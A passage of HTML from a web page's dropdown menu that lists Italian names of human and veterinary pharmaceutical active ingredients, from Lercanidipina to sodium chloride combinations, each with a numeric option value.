value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio 